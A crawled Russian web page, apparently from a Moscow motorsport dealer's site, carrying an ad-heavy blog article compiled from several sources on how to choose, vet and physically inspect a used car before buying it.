

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inter-moto.ru/blog/kak-pravilno-vybirat-poderzhannyj-avtomobil.html
body_size: 38728
content:
<!DOCTYPE html>
<html>
<head>
  <title>Как правильно выбирать подержанный автомобиль</title>
  <meta name="description" content="Автокод - официальный сайт. Проверка авто по ГОСНОМЕРУ или ВИН коду. Выбор автомобиля — не пятиминутное дело. На изучение предложений и принятие решения уходят дни, недели, иногда даже месяцы. Правиль...">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1; charset=UTF-8">
  <title></title>
  <link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic&subset=latin,cyrillic,latin-ext" rel='stylesheet' type='text/css'>
  <link href="/bitrix/templates/intermoto/style.css" rel="stylesheet" type="text/css">
  <link rel="shortcut icon" href="/favicon.png" type="image/png">
  <script src="/bitrix/templates/intermoto/js/highslide/highslide-full.min.js"></script>
  <link href="/bitrix/templates/intermoto/js/highslide/highslide.css" type="text/css" rel="stylesheet">
  <link href="/bitrix/js/main/core/css/core.css?14081163198960" type="text/css" rel="stylesheet">
  <script type="text/javascript">
  if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};
  </script>
  <script type="text/javascript">
  (window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','USER_ID':'','SERVER_TIME':'1483706562','SERVER_TZ_OFFSET':'10800','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c6d957c59074b3bcd8a65d4ed11f5f4b','SITE_ID':'s1'});(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});
  </script>
  <script type="text/javascript" src="/bitrix/js/main/core/core.js?140811631974887"></script>
  <script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?140811631928774"></script>
  <script type="text/javascript" src="/bitrix/js/main/session.js?14081163193157"></script>
  <script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?140811631993636"></script>
  <script type="text/javascript">
  bxSession.Expand(1440, 'c6d957c59074b3bcd8a65d4ed11f5f4b', false, 'fdf494720d40058e0c428e221516a0a9');
  </script>
  <script type="text/javascript" src="/bitrix/templates/intermoto/js/jquery.jcarousel.min.js?140811631816087"></script>
  <script type="text/javascript" src="/bitrix/templates/intermoto/js/site.js?14081163189566"></script>
  <script charset="utf-8" async src="https://newup.bid/pushJs/AN2BmuQkH.js"></script>
  <style type="text/css" id="wp-custom-css">

  .slidebox-spec-cb {
    max-width: 310px;
          width: 100%;
          padding: 0px;
          color:#e28409;
          font-size:18px;
          margin:0 20px 5px 0;
          font-size:11px;
          text-transform:uppercase;
          font-family:Arial,Helvetica,sans-serif;
          letter-spacing:1px;
          color:#555;
          margin:0;
          background-color:#fff;
          border-top:3px solid red;
          border-left: 5px solid red;
          position:fixed;
          bottom:-700px;
         
          -moz-box-shadow:-2px 0 5px #aaa;
          -webkit-box-shadow:-2px 0 5px #aaa;
          box-shadow:-2px 0 5px #aaa;
          z-index:99999;
  }
  @media (max-width: 700px) or (min-height: 400px) {
        .slidebox-spec-cb {
    max-width: 310px;
                max-height: 300px;
                width: 100%;
          padding: 0px
  }
  }
  a.close {
    background: transparent url(/close.png) no-repeat top left;
    width: 32px;
    height: 32px;
    position: absolute;
    cursor: pointer;
    top: -15px;
    right: -15px;
          z-index: 999999999;
  }
  a.close:hover {
    background: transparent url(/close.png) no-repeat top left;
  }
  </style>
</head>
<body>
  <div id="panel"></div>
  <div class="body_page">
    <div class="shap">
      <div class="conteyner">
        <a href="/" class="logo"><img src="/bitrix/templates/intermoto/imgdiz/rot.gif"></a>
        <div class="phone">
          <div class="l_t">
            <div class="z_g">
              Отдел продаж
            </div><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57<br>
          </div>
          <div class="r_t">
            <div class="z_g">
              Лодки, запчасти
            </div><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57
          </div>
          <div class="clear"></div>
        </div>
        <div class="top_banners">
          <a href="/shop/accessories/" style="background-image:url(/upload/iblock/801/80116ca82bd26fcee9495cc5635c8754.jpg)"></a><span>Аксессуары</span> <a href="/spare-parts/" style="background-image:url(/upload/iblock/23f/23f34fc3b8a108ce99dabba010a34c72.jpg)"></a><span>Запчасти</span> <a href="/services/" style="background-image:url(/upload/iblock/422/422d4b61d05f711341f3342defdb9d71.jpg)"></a><span>Услуги</span> <a href="/reserve/" style="background-image:url(/upload/iblock/0cb/0cbcdf47b28aa84d8e14afd46b97a88d.jpg)"></a><span>Зарезервировать товар</span>
        </div>
      </div>
    </div>
    <div class="top_menu">
      <div class="conteyner">
        <ul>
          <li>
            <a href="/">Главная</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="conteyner">
      <div class="left_colomn">
        <div class="block">
          <div class="block_zagl left_menu">
            Каталог
          </div>
          <div class="block_content left_menu">
            <ul>
              <li>
                <a href="/shop/kvadrocikly/">Квадроциклы</a>
                <ul>
                  <li>
                    <a href="/shop/kvadrocikly/stels/" title="Квaдроциклы Stels">Квaдроциклы Stels</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/brp/" title="Квaдроциклы BRP">Квaдроциклы BRP</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/polaris/" title="Квaдроциклы Polaris">Квaдроциклы Polaris</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/suzuki/" title="Квaдроциклы Suzuki">Квaдроциклы Suzuki</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/cfmoto/" title="Квaдроциклы CFMOTO">Квaдроциклы CFMOTO</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/Arctic_Cat/" title="Квaдроциклы Arctic Cat">Квaдроциклы Arctic Cat</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/Kymco/" title="Квaдроциклы KYMCO">Квaдроциклы KYMCO</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/kawasaki/" title="Квадроциклы Kawasaki">Квадроциклы Kawasaki</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/motorcycles/">Мотоциклы</a>
                <ul>
                  <li>
                    <a href="/shop/motorcycles/mototsikly_stels/" title="Мотоциклы Stels">Мотоциклы Stels</a>
                  </li>
                  <li>
                    <a href="/shop/motorcycles/motorcycles-suzuki/" title="Мотоциклы Suzuki">Мотоциклы Suzuki</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/gidro/">Гидроциклы</a>
                <ul>
                  <li>
                    <a href="/shop/gidro/brp/" title="Гидроциклы BRP">Гидроциклы BRP</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/snegoxody/">Снегоходы</a>
                <ul>
                  <li>
                    <a href="/shop/snegoxody/brp/" title="Снегоходы BRP">Снегоходы BRP</a>
                  </li>
                  <li>
                    <a href="/shop/snegoxody/arctic-cat/" title="Снегоходы Arctic Cat">Снегоходы Arctic Cat</a>
                  </li>
                  <li>
                    <a href="/shop/snegoxody/stels/" title="Снегоходы Stels">Снегоходы Stels</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/scooters/">Скутеры</a>
                <ul>
                  <li>
                    <a href="/shop/scooters/kymco/" title="Скутеры Kymco">Скутеры Kymco</a>
                  </li>
                  <li>
                    <a href="/shop/scooters/stels/" title="Скутеры Stels">Скутеры Stels</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/lodochnie_motori/">Лодочные моторы</a>
                <ul>
                  <li>
                    <a href="/shop/lodochnie_motori/tohatsu/" title="Лодочные моторы Tohatsu">Лодочные моторы Tohatsu</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/accessories/">Аксессуары</a>
                <ul>
                  <li>
                    <a href="/shop/accessories/accessories-for-atv/" title="Аксессуары для ATV">Аксессуары для ATV</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/bumper/" title="Бампера и защита">Бампера и защита</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/canisters/" title="Канистры">Канистры</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/trunks/" title="Кофры">Кофры</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/winches/" title="Лебедки">Лебедки</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/trailers-and-farkopy-polar/" title="Прицепы и фаркопы Polar">Прицепы и фаркопы Polar</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/headlights/" title="Фары">Фары</a>
                  </li>
                </ul>
              </li>
            </ul>
          </div>
        </div>
        <div class="block" id="contacts">
          <div class="block_zagl contacts">
            Контакты
          </div>
          <div class="block_content contacts">
            <b style="font-size:14px">Телефоны для связи:</b><br>
            <span style="font-size:17px; color:#ba2232; font-weight:bold"></span>
            <div>
              <span style="font-size:17px; color:#ba2232; font-weight:bold"><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57</span>
            </div><br>
            <br>
            <b style="font-size:14px">Наши салоны находятся:</b><br>
            МКАД-СЕВЕР, МКАД-ВОСТОК, МКАД-ЗАПАД, МКАД-ЮГ<br>
            <b style="font-size:14px">Часы работы:</b><br>
            <div>
              с 10-00 до 20-00, без перерывов
            </div>
            <div>
              и выходных.
            </div>
          </div>
        </div>
      </div>
      <div class="center_colomn">
        <div class="block center_page">
          <div class="block_content center_page">
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><span id="last-custom-block"></span>
            <div class="slidebox-spec-cb" id="slidebox-custom-block" style="display:none; top: px; right: px; bottom: px; left: px;">
              <a class='close'></a> 
              <script>

              window.yaContextCb=window.yaContextCb||[]
              </script> 
              <script src="https://yandex.ru/ads/system/context.js" async></script>
              <div id="yandex_rtb_R-A-1749463-1"></div>
              <script>
              window.yaContextCb.push(()=>{
              Ya.Context.AdvManager.render({
              renderTo: 'yandex_rtb_R-A-1749463-1',
              blockId: 'R-A-1749463-1'
              })
              })
              </script>
            </div>
            <script>
            jQuery(document).ready(function ($) { $(function () {$(window).scroll(function () {

             if ($(window).scrollTop() >300)
                { 
                    $('#slidebox-custom-block').show();
                    $('#slidebox-custom-block').animate({'bottom': '0px'}, 300);
                } else
                {
                    $('#slidebox-custom-block').stop(true).animate({'bottom': '-700px'}, 300);
                }
            });
            $('#slidebox-custom-block .close').bind('click', function () {
                $(this).parent().remove();
            });});});
            </script>
            <div class="breadcrumb">
              <span><a href="/" title="">Главная</a></span> &raquo; <span><a href="/blog/index.html" title="Блог">Блог</a></span> &raquo; <span>Как правильно выбирать подержанный автомобиль</span>
            </div>
            <h1>Как правильно выбирать подержанный автомобиль</h1>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4143174549" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script><br>
            <h2>Автокод - официальный сайт. Проверка авто по ГОСНОМЕРУ или ВИН коду.</h2>
            <p>Выбор автомобиля — не пятиминутное дело. На изучение предложений и принятие решения уходят дни, недели, иногда даже месяцы. Правильно выбрать машину поможет наш материал. В нём мы поговорим о целях покупки, ожиданиях от «железного коня», потребностях и вкусовых предпочтениях. Обо всем, что играет роль при выборе.</p>
            <p><img src="../wp-content/uploads/kak-pravilno-vybirat-poderzhannyj-avtomobil_0.jpg"></p>
            <h3>Какое авто выбрать: новое или подержанное</h3>
            <p>Вопрос, чаще всего ложащийся в канву бюджета. Покупателя нового автомобиля в автосалоне у дилера ждут приятные бонусы в виде заводской гарантии и запаха новизны машины. В то же время тем, кто выберет авто с пробегом, достанется хорошая скидка и ряд других преимуществ, которые мы описывали в материале о выборе между новым и б/у авто.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6436093036304210" data-ad-slot="3598710684"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>Непростой выбор предстоит начинающим автолюбителям. Ведь они должны держать в голове свою неопытность и риски совершить ошибку на дороге. Новичкам лучше остановить свой выбор на недорогой подержанной машине и накопить навык вождения перед покупкой дорогостоящего автомобиля.</p>
            <p>Также читайте:&nbsp;Какую первую машину будет лучше купить новичку</p>
            <p>Выбирайте марку авто, исходя из вкусов и пожеланий. Японцы отличаются надежностью и простотой, немцы – качеством и богатой историей бренда, американцы – мощностью и внешним шиком. Читайте подробнее об особенностях разных марок автомобилей.</p>
            <h3>Как правильно выбрать подержанный автомобиль</h3>
            <p><img src="../wp-content/uploads/kak-pravilno-vybirat-poderzhannyj-avtomobil_1.jpg"></p>
            <p>Даже опытных автомобилистов, сменивших не одного четырехколесного друга, выбор б/у автомобиля пугает риском совершить ошибку. Чтобы не жалеть после, заранее определитесь с целями: как будет использоваться машина, где, кто будет ездить и так далее.</p>
            <p>Для езды по городу рекомендуем выбирать хэтчбеки, микромашины и купе – маневренный транспорт для повседневного движения в условиях мегаполиса. Машина должна быть комфортной, иметь скромные габариты и экономичный мотор. О том, какие городские автомобили стоит покупать, мы рассказали в отдельном материале.</p>
            <p>Примерным семьянинам подойдут вместительные машины, где будет комфортно детям, домашним животным и множеству чемоданов. Универсалы и кроссоверы на любой вкус и цвет подойдут и тем, кто любит ездить на дальние расстояния и много путешествует на авто. О выборе машины для семьи читайте в нашей статье.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4766577802" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>Идущим на сделки с твердым намерением сэкономить и получить себе личный транспорт по щадящей цене мы рассказали, как искать дешевого железного коня, в статье «Как выбрать бюджетный автомобиль».</p>
            <p>Тем же, кто намерен не только потратиться на авто, но и заработать на нём, мы рассказали о выборе авто для работы в такси. Интересующимся грузоперевозками и задающимся вопросом, какой грузовой автомобиль выбрать, разъяснили вопросы разных типов кузова грузовых машин, их характеристик, особенностей и модельного ряда.</p>
            <h3>Тонкости выбора</h3>
            <p><img src="../wp-content/uploads/kak-pravilno-vybirat-poderzhannyj-avtomobil_2.jpg"></p>
            <p>Чтобы выбрать машину с пробегом под себя, оцените свои предпочтения. Если любите стиль и оригинальность, рассмотрите для себя авто с необычным дизайном или ярким цветом. Если вас не смущают бренды и стереотипы, обратите внимание на российские автомобили или машины из Китая.</p>
            <p>Бензин или дизель? Японец или немец? Это уже личное дело каждого, которое продиктовано вкусом. Еще один важный вопрос — год выпуска покупаемого автомобиля.&nbsp;</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4143174549" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>Также читайте: Какого года б/у автомобиль лучше купить</p>
            <p>Ценителям неубиваемой надежности и езды по 10 лет без единой поломки нужно ознакомиться с перечнем «бессмертных» машин тех времён, когда концерны гонялись за неисчерпаемым ресурсом и делали авто на века. О том, как присмотреть себе «вечный» автомобиль, можно узнать в нашей статье.</p>
            <p>Ценителям бездорожья нужны большие шины с глубоким рисунком протектора, большой клиренс и тяга, как у трактора. О выборе машины для покорения лесов и полей мы говорили в статье «Выбираем авто для бездорожья».</p>
            <h3>Как проверить б/у автомобиль перед покупкой</h3>
            <p><img src="../wp-content/uploads/kak-pravilno-vybirat-poderzhannyj-avtomobil_3.jpg"></p>
            <p>Решайте сердцем, но не пренебрегайте проверкой от сервиса «Автокод», который расскажет всё о любом автомобиле с пробегом. Для получения полной истории автомобиля достаточно указать госномер или VIN-код.</p>
            <p>Проверка происходит более чем по 12 официальным базам. Из отчета вы узнаете:</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6436093036304210" data-ad-slot="3598710684"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <ul>
              <li>количество владельцев;</li>
              <li>историю регистрационных действий;</li>
              <li>ограничения ГИБДД;</li>
              <li>наличие кредитов;</li>
              <li>числится ли авто в угоне;</li>
              <li>был ли автомобиль утилизирован;</li>
              <li>историю штрафов;</li>
              <li>таможенную историю;</li>
              <li>пробег;</li>
              <li>данные об ОСАГО и техосмотрах.</li>
            </ul>
            <p>Проверка позволит выбрать авто б/у и не обжечься, не переплачивать в дальнейшем за дорогостоящий ремонт и решение юридических проблем автомобиля. Если вы в другом городе или не уверены в своем опыте, на помощь придет выездная проверка. Мастер приедет в любое время и выдаст профессиональное заключение, избавив вас от рисков и сомнений.</p>
            <p></p>
            <h2>14 советов, как выбрать подержанный автомобиль</h2>
            <p>Оставьте 10–15%&nbsp;на ремонт и непредвиденные траты. Они точно будут, даже если машине год и она на гарантии. В противном случае семейный бюджет быстро начнёт рушиться.</p>
            <h3>2. Не выбирайте машину по принципу «что-нибудь за 400&nbsp;000&nbsp;рублей»</h3>
            <p>Определите для себя 2–3&nbsp;модели, которые будете искать. Это поможет не распыляться и не принять необдуманное решение на эмоциях. Плюс к этому вы можете изучить по форумам выбранные модели, узнать их типичные проблемы, периоды обслуживания и разобраться в тонкостях. Всё это облегчит поиск в разы.</p>
            <h3>3. Считайте среднюю цену на интересующий вас автомобиль</h3>
            <p>Точнее всего это можно сделать вручную, вспомнив математику за пятый класс, или при помощи вкладки «Статистика цен» на сайте «Авто.ру». Зная среднюю цену, вам будет проще здраво мыслить, торговаться и не попасться в руки мошенников и перекупщиков.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4766577802" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <h3>4. Не ждите, что кто-то продаст хорошее авто по цене ниже средней</h3>
            <p>Если человеку срочно нужны деньги, он продаёт машину через посредников и мгновенно получает деньги. Все остальные машины, которые продаются по заниженной цене, битые или с юридическими проблемами. Или это объявление от мошенников.</p>
            <h3>5. Первые выводы о машине можно сделать ещё по объявлению</h3>
            <p>Если в нём отвратительные фотографии и описание из двух строчек типа «Все вопросы по телефону», «Все ТО вовремя, машина в идеальном состоянии» и так далее, можно даже не звонить. В 95%&nbsp;случаев это перекупщик.</p>
            <h3>6. Разговор по телефону даёт много информации и экономит время</h3>
            <p>Задавайте конкретные вопросы, на которые нельзя ответить обще. Например, у какого дилера машина проходила ТО? Когда последний раз менялось масло? Что нового в машине? Оригинальный ли ПТС? Сколько владельцев записано в ПТС? Сколько времени человек владеет машиной по ПТС? Является ли собеседник собственником или помогает кому-то с продажей? Есть ли сервисная книжка, заказ-наряды и чеки? И так далее.</p>
            <h3>7. Перед осмотром машины всегда проверяйте документы</h3>
            <p>Это можно сделать на сайте ГИБДД или avtokod.mos.ru, если машина из Москвы или Московской области. Узнать, находится ли автомобиль в залоге, можно на сайте Федеральной нотариальной палаты.</p>
            <h3>8. Отслеживайте новые предложения</h3>
            <p>Лучшие автомобили продают за несколько дней или даже часов. Поэтому, если хотите получить максимально хорошую машину по максимально привлекательной цене, подпишитесь на обновления по интересующей вас модели в мобильных приложениях Avito или «Авто.ру» и постоянно следите за ними.</p>
            <h3>9. При покупке машины в автосалоне внимательно читайте все пункты договора</h3>
            <p>Он не должен занимать больше 5–6&nbsp;страниц. Если вам принесли договор, потом унесли и принесли ещё раз, читайте его заново: там могут быть невыгодные для вас изменения. Если покупаете машину в кредит, читайте условия с тройным вниманием. Неофициальные дилеры очень любят включать в стоимость скрытые платежи и брать комиссию за отказ от сделки.</p>
            <h3>10. Для осмотра машины возьмите в аренду толщиномер</h3>
            <p>Посмотрите в интернете, какая толщина краски должна быть у конкретной модели автомобиля, и измерьте её при осмотре. Правда, толщиномер не панацея, так как иногда машины красят специально под прибор или ремонтируют незначительные повреждения по КАСКО.</p>
            <p>Нужно смотреть, одинаковые ли зазоры с разных сторон машины, не сбита ли с болтов краска, нет ли следов краски на уплотнителях и молдингах, не отличается ли шагрень и тон краски на разных деталях, стыкуются ли выштамповки, одинаковые ли фары и стёкла, симметрично ли изношены шины.</p>
            <h3>11. Не стоит верить показаниям одометра</h3>
            <p>Лучше всего пробег автомобиля выдаёт состояние салона: водительское кресло, руль, подлокотник и рычаг КПП.</p>
            <h3>12. При тест-драйве обращайте внимание на все мелочи</h3>
            <p>Проверьте, ровно ли стоит руль, не уводит ли машину при разгоне и торможении, не стучит ли что-то в подвеске, работает ли кондиционер и электрооборудование.</p>
            <h3>13. Перед покупкой загоните машину в сервис</h3>
            <p>Если автомобиль понравился по всем параметрам и никаких сомнений у вас нет, перед заключением договора купли-продажи обязательно отправляйтесь в сервис и продиагностируйте хотя бы подвеску. В идеале ещё и двигатель с электрикой. Это обойдётся максимум в пару тысяч рублей, но убережёт от покупки машины в плохом состоянии. Во многих случаях диагностика позволяет выявить те проблемы, за счёт которых можно хорошо поторговаться и уж точно отбить её стоимость.</p>
            <h3>14. Заключать договор купли-продажи и вносить изменения в ПТС можно самостоятельно</h3>
            <p>Главное, чтобы одной ручкой и одним почерком. Деньги лучше зачислять на заранее открытый счёт через банковскую кассу. Это убережёт от фальшивок и мошенничества.</p>
            <p></p>
            <h2>Как выбрать автомобиль с пробегом — нюансы выбора б у машины</h2>
            <p>Рынок б у автомобилей растёт с каждым годом по экономическим причинам. Он даёт возможность большинству людей приобрести машину по демократичной и адекватной цене.</p>
            <p>Если б все было так просто, вместе с тем имеется большой риск приобрести автомобиль, в который незапланированно придётся вложить дополнительные средства. И иногда эта сумма может превышать стоимость машины. Как выбрать бу автомобиль? Как же уберечь свои финансы и сделать правильный выбор машины с пробегом?</p>
            <p></p>
            <p>Содержание</p>
            <p></p>
            <h3>Особенности поиска автомобиля</h3>
            <p>Выбор автомобиля дело ответственное и особенно рисковое, если речь идёт о машине с пробегом. Такую покупку можно сравнить с тёмной лошадкой, которая либо приятно удивит, либо разочарует. Для того чтобы стать счастливым автовладельцем, необходимо выбирать и подбирать автомобиль внимательно, следуя определённым правилам.</p>
            <p>Поиск автомобиля начинается с определения той суммы, которую планируется потратить на покупку. Придётся учесть, что обычно к выделенному бюджету нужно прибавить ещё 25%.</p>
            <p>В разницу будет входить затраты на переоформление автомобиля, постановку его на учёт, страхование, техосмотр и прочее. Также при покупке машины с пробегом вероятен небольшой ремонт, так сказать, доведение «до ума».</p>
            <p>После разрешения финансового аспекта можно приступать к непосредственным поискам. Предложения о продаже бу автомобиля можно найти в газетных объявлениях, на специализированных сайтах и на самих авторынках.</p>
            <p>Не стоит торопиться с выбором. Не нужно бросаться на первое подходящее предложение. Составьте для себя список подходящих вариантов, некоторые из них сами собой отпадут уже при первом телефонном разговоре с продавцом.</p>
            <h4>Правила и вопросы при выборе автомобиля</h4>
            <p>Правильные вопросы продавцу б у автомобиля сэкономят время. Можно сказать, что выбор начинается именно на этом этапе переговоров. И, главное, что должно волновать в этот момент – это юридическая чистота сделки. Поэтому необходимо задать следующие вопросы относительно приглянувшейся машины с пробегом:</p>
            <ol>
              <li>Как выглядит технический паспорт автомобиля? Имеются ли в нём какие-либо вклейки? Их наличие может значительно усложнить постановку средства на учёт и его переоформление. Обычно вклейки говорят о том, что у машины в прошлом были проблемы с определением VIN номера. Конечно, она могла и разрешится, но лучше подстраховаться или заранее приготовиться к дополнительным затратам.</li>
              <li>Если речь идёт о покупке американского автомобиля, то запишите VIN. С его помощью можно получить дополнительную информацию у официального дилера. Это особенно важно при покупке б у машины. Полученные данные сравните с утверждениями продавца, если они будут разниться – отказывайтесь от такого сомнительного варианта.</li>
              <li>Как будет производиться переоформление автомобиля? В некоторых случаях автовладельцы продают машину «по доверенности». Такую сделку оформить можно, но законным владельцем останется продавец. А если вдруг возникнет желание продать уже свой автомобиль, придётся побегать за его бывшим хозяином.</li>
              <li>Поинтересуйтесь, вдруг машина попадала в ДТП? Кузов транспортного средства после серьёзных аварий с «перевертышем» требует сложного ремонта, и это достаточная причина для продажи и способ сэкономить.</li>
              <li>Перекрашивался ли автомобиль? Утвердительный ответ может указывать на попытки скрыть ржавчину или серьёзный ремонт кузова.</li>
              <li>Спросите, как долго машина у этого владельца. Если автомобиль в течение короткого времени несколько раз перепродавался – это повод усомниться в своём предварительном выборе. Машины в хорошем техническом состоянии так часто не перепродают без весомой причины.</li>
            </ol>
            <p>Выбирать автомобиль по одному лишь телефонному разговору – неразумно. Беседа поможет лишь отбросить «сомнительные» варианты. А прошедшие отбор машины необходимо будет тщательно изучить при непосредственном просмотре.</p>
            <p>Чем больше звонков будет сделано, тем лучше. Таким образом, сложится объективное представление о рынке, ценах, продавцах. Вполне вероятно, что нужный автомобиль будет найден.</p>
            <p><iframe src="https://www.youtube.com/embed/_gv5VLMrBtk" class=""></iframe></p>
            <h3>Осмотр автомобиля</h3>
            <p>Если своего опыта в таких делах мало, то лучше взять с собой надёжного и проверенного профи, который поможет оценить техническое состояние машины. С собой необходимо также прихватить:</p>
            <ul>
              <li>маленький фонарик;</li>
              <li>компрессометр;</li>
              <li>небольшой магнит для поиска зашпаклёванных мест;</li>
              <li>карманное зеркальце;</li>
              <li>набор отвёрток и рожковых ключей;</li>
              <li>свечной ключ;</li>
              <li>тряпку.</li>
            </ul>
            <p>При осмотре автомобиль должен быть идеально чистым.</p>
            <h4>Кузов автомашины</h4>
            <p>Первым делом внимательно осмотрите правый и левый борт машины, её крышу и капот по отдельности. Делается это сидя на корточках, на уровне фар. Не должно быть никаких деформаций, дефектов линий и окраски.</p>
            <p>Все сомнительные места можно проверить магнитом, если он не держится, значит, нарвались на шпаклёвку. Тщательным образом необходимо обследовать всю поверхность кузова автомобиля.</p>
            <p>Подозрения могут вызвать различные «наклейки», которые маскируют дефекты. Это могут быть пластиковые пороги, молдинги, накладки и т. д.</p>
            <p>Двери должны закрываться с лёгким движением с первого раза и с характерным звуком. Если это не так, значит, имеет место нарушение геометрии кузова.</p>
            <p>Перекрашивали ли авто можно установить по остаткам краски на пластиковых и резиновых кузовных элементах. Например, оттенок краски под уплотнителями будет отличаться. Под ними же можно найти первые признаки коррозии металла.</p>
            <h4>Осмотр салона</h4>
            <p>Визуально нужно проверить поверхность на наличие повреждений панелей, обивки, чехлов и т. д. Особое внимание следует уделить регулировке сидений, особенно если она автоматическая. Сиденье водителя не должно быть деформировано, например, провалено. Спинка не должна болтаться.</p>
            <p>Осмотреть нужно всё: руль, дворники, переключатели, стеклоподъёмники, включая и дополнительные опции (подогрев сидений, печка, регулировка зеркал, кондиционер).</p>
            <p>Ходовая часть. На руле и колёсах не должно быть люфтов, которые видно невооружённым глазом. Осмотреть также необходимо чехлы шарниров подвески и рулевого управления. На дисках не должно быть трещин.</p>
            <p>Если покрышки неравномерно износились, то это может говорить о нарушении геометрии кузова или подвески.</p>
            <p>Проверьте амортизаторы на предмет течи, резиновые отбойники и пыльники должны быть неповрежденными. Внимательно нужно осмотреть крепления тормозных шлангов и цилиндры.</p>
            <h4>Проверка двигателя</h4>
            <p>Чистый двигатель должен быть сухим, а шланги не потрескавшимися. Очистка с помощью отпаривателя может сбить с толку, придав лоску, поэтом особенно скрупулёзно нужно изучить агрегат на подтекание маслом.</p>
            <p>Само масло также следует изучить. Если оно свежее и чересчур густое, то его залили для отвода глаз от серьёзных дефектов, например, различных износов и низкой компрессии.</p>
            <p>Двигатель нужно осмотреть и в заведённом состоянии. Пока он не прогрелся, залезьте в расширительный бачок, если там пузыри, значит, повреждена прокладка головки.</p>
            <p>Осмотрите работающий агрегат, течи масла и тосола не должно быть. А его работа не должна сопровождаться посторонними металлическими звуками.</p>
            <p>Устройте проверку выхлопной системе – заткните выхлопную трубу тряпкой, работающий двигатель должен заглохнуть. Также проверьте температуру двигателя на датчике и эффективность работы печки.</p>
            <p>Тест драйв. Автомобиль следует протестировать в различных условиях, от стоянки под уклон на ручнике до резкого торможения и переключения передач. Оценивать необходимо не только технические моменты, но и свои внутренние ощущения. Насколько вам комфортно управлять именно этим автомобилем.</p>
            <p>Перед тем как отправляться на осмотр автомобиля можно в сети посмотреть полезное видео на тему «выбираем б у автомобиль». Они помогут определиться с основными параметрами выбора.</p>
            <p><iframe src="https://www.youtube.com/embed/WIVdezMujW4" class=""></iframe></p>
            <h3>Нюансы выбора</h3>
